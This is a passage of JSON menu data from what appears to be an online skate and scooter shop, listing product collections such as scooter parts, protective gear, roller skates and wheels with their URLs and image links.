"\/collections\/scooter-parts\/SCOOTER-HANDLEBAR",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "110mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-110mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "120mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-120mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR-GRIPS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/scooter-parts\/SCOOTER-BEARINGS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/scooters-hardware",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "BRAKES",        "url": "\/collections\/scooters-hardware\/SCOOTER-BRAKES",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEADSETS",        "url": "\/collections\/scooters-hardware\/SCOOTER-HEADSETS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRICK PEGS",        "url": "\/collections\/scooters-hardware\/SCOOTER-TRICK-PEGS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLAMPS",        "url": "\/collections\/scooters-hardware\/SCOOTER-CLAMPS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPTAPE",        "url": "\/collections\/scooters-hardware\/SCOOTER-GRIPTAPE",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/scooters-protective-gear",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/scooters-protective-gear\/KNEE-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/scooters-protective-gear\/ELBOW-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/scooters-protective-gear\/WRISTGUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/scooters-protective-gear\/PADDING-SETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/scooters-protective-gear\/HELMETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/scooters-protective-gear\/MOUTH-GUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/scooters-accessories",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 1,        "links": [                        {        "title": "CLOTHING",        "url": "\/collections\/scooters-accessories\/SCOOTER-CLOTHING",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "rollerskates": {            "links": [                    {        "title": "ROLLERSKATES",        "url": "\/collections\/roller-skates",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "RECREATIONAL",        "url": "\/collections\/roller-skates\/RECREATIONAL-ROLLERSKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DERBY",        "url": "\/collections\/roller-skates\/DERBY-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS",        "url": "\/collections\/roller-skates\/KIDS-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLEARANCE ROLLERSKATES",        "url": "\/collections\/clearance-roller-skates",        "object_id": 278819307654,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/sq_wht_pnk_1000x1000_clipped_rev_1_400x400.jpg?v=1742780847",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/sq_wht_pnk_1000x1000_clipped_rev_1_800x800.jpg?v=1742780847",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/sq_wht_pnk_1000x1000_clipped_rev_1_1200x1200.jpg?v=1742780847",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/roller-skates-accessories",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BOOTS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BOOTS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PLATES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-PLATES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "LACES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-LACES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAGS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BAGS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-SOCKS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Roller-skate-bundle",        "object_id": 79870853182,                "nest_level": 1,        "links": [                        {        "title": "FRESH MEAT",        "url": "\/collections\/fresh-meat-packages",        "object_id": 263389806726,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742781199",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742781199",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742781199",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PACKAGES",        "url": "\/collections\/roller-skate-packages\/roller-skate-packages",        "object_id": 79853781054,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/roller-skate-wheels",        "object_id": 79847718974,                "nest_level": 1,        "links": [                        {        "title": "INDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-INDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-OUTDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HYBRID WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-HYBRID-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATE TRICK WHEELS",        "url": "\/collections\/rollerskate-trick-wheels",        "object_id": 264471740550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742788319",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742788319",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742788319",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/roller-skates-hardware",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "TOE GUARD",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-GUARDS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-BEARINGS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOOLS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PARTS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-PARTS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOE STOPS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-STOPPERS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/roller-skating-protective-gear",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/roller-skating-protective-gear\/KNEE-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/roller-skating-protective-gear\/ELBOW-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": 